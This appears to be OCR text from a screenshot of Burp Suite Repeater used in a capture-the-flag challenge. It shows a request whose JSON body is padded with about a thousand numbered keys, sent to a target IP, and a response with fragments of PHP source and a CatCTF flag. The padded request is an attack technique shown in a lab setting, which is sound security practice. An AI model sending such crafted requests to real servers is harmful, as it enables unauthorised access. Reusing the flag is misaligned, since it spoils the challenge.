 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://223.112.5.156:65147 HTTP/1 ?
Request
Pretty Raw Hex \n
985 "968":"1",
986 "969":"1",
987 "970":"1",
988 "971":"1",
989 "972":"1",
990 "973":"1",
991 "974":"1",
992 "975":"1",
993 "976":"1",
994 "977":"1",
995 "978":"1",
996 "979":"1",
997 "980":"1",
998 "981":"1",
999 "982":"1",
1000 "983":"1",
1001 "984":"1",
1002 "985":"1",
1003 "986":"1",
1004 "987":"1",
1005 "988":"1",
1006 "989":"1",
1007 "990":"1",
1008 "991":"1",
1009 "992":"1",
1010 "993":"1",
1011 "994":"1",
1012 "995":"1",
1013 "996":"1",
1014 "997":"1",
1015 "998":"1",
1016 "999":"1",
1017 "1000":"1"
1018 }
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
curl_exec
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ch
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
curl_close
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ch
</span>
<span style="color: #007700">
);<br />
echo&nbsp;
</span>
<span style="color: #0000BB">
$result
</span>
<span style="color: #007700">
;<br />
</span>
12 </span>
13 </code>
CatCTF{23aaaab824aadf15eb19f4236f3e3b51}1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 7
Done 7,118 bytes | 68 millis